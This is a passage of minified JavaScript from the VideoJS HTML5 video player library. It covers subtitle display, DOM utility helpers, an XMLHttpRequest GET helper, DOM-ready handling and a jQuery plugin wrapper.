}}if(g!==false){this.currentSubtitle=this.subtitles[g];this.lastSubtitleIndex=g;this.updateSubtitleDisplays(this.currentSubtitle.text)}else{if(this.currentSubtitle){this.currentSubtitle=false;this.updateSubtitleDisplays("")}}}}},updateSubtitleDisplays:function(e){this.each(this.subtitleDisplays,function(f){f.innerHTML=e})}});b.extend({addClass:function(e,f){if((" "+e.className+" ").indexOf(" "+f+" ")==-1){e.className=e.className===""?f:e.className+" "+f}},removeClass:function(f,e){if(f.className.indexOf(e)==-1){return
}var g=f.className.split(/\s+/);g.splice(g.lastIndexOf(e),1);f.className=g.join(" ")},createElement:function(f,e){return this.merge(a.createElement(f),e)},blockTextSelection:function(){a.body.focus();a.onselectstart=function(){return false}},unblockTextSelection:function(){a.onselectstart=function(){return true}},formatTime:function(f){var g=Math.round(f);var e=Math.floor(g/60);e=(e>=10)?e:"0"+e;g=Math.floor(g%60);g=(g>=10)?g:"0"+g;return e+":"+g},getRelativePosition:function(f,e){return Math.max(0,Math.min(1,(f-this.findPosX(e))/e.offsetWidth))
},findPosX:function(e){var f=e.offsetLeft;while(e=e.offsetParent){f+=e.offsetLeft}return f},getComputedStyleValue:function(e,f){return c.getComputedStyle(e,null).getPropertyValue(f)},round:function(e,f){if(!f){f=0}return Math.round(e*Math.pow(10,f))/Math.pow(10,f)},addListener:function(e,g,f){if(e.addEventListener){e.addEventListener(g,f,false)}else{if(e.attachEvent){e.attachEvent("on"+g,f)}}},removeListener:function(e,g,f){if(e.removeEventListener){e.removeEventListener(g,f,false)}else{if(e.attachEvent){e.detachEvent("on"+g,f)
}}},get:function(e,g){if(typeof XMLHttpRequest=="undefined"){XMLHttpRequest=function(){try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(j){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(i){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw new Error("This browser does not support XMLHttpRequest.")}}var f=new XMLHttpRequest();f.open("GET",e);f.onreadystatechange=function(){if(f.readyState==4&&f.status==200){g(f.responseText)}}.context(this);f.send()},trim:function(e){return e.toString().replace(/^\s+/,"").replace(/\s+$/,"")
},bindDOMReady:function(){if(a.readyState==="complete"){return b.onDOMReady()}if(a.addEventListener){a.addEventListener("DOMContentLoaded",b.DOMContentLoaded,false);c.addEventListener("load",b.onDOMReady,false)}else{if(a.attachEvent){a.attachEvent("onreadystatechange",b.DOMContentLoaded);c.attachEvent("onload",b.onDOMReady)}}},DOMContentLoaded:function(){if(a.addEventListener){a.removeEventListener("DOMContentLoaded",b.DOMContentLoaded,false);b.onDOMReady()}else{if(a.attachEvent){if(a.readyState==="complete"){a.detachEvent("onreadystatechange",b.DOMContentLoaded);
b.onDOMReady()}}}},DOMReadyList:[],addToDOMReady:function(e){if(b.DOMIsReady){e.call(a)}else{b.DOMReadyList.push(e)}},DOMIsReady:false,onDOMReady:function(){if(b.DOMIsReady){return}if(!a.body){return setTimeout(b.onDOMReady,13)}b.DOMIsReady=true;if(b.DOMReadyList){for(var e=0;e<b.DOMReadyList.length;e++){b.DOMReadyList[e].call(a)}b.DOMReadyList=null}}});b.bindDOMReady();Function.prototype.context=function(f){var g=this,e=function(){return g.apply(f,arguments)};return e};Function.prototype.evtContext=function(f){var g=this,e=function(){var h=this;
return g.call(f,arguments[0],h)};return e};Function.prototype.rEvtContext=function(g,e){if(this.hasContext===true){return this}if(!e){e=g}for(var f in e){if(e[f]==this){e[f]=this.evtContext(g);e[f].hasContext=true;return e[f]}}return this.evtContext(g)};if(c.jQuery){(function(e){e.fn.VideoJS=function(f){this.each(function(){b.setup(this,f)});return this};e.fn.player=function(){return this[0].player}})(jQuery)}c.VideoJS=c._V_=b})(window);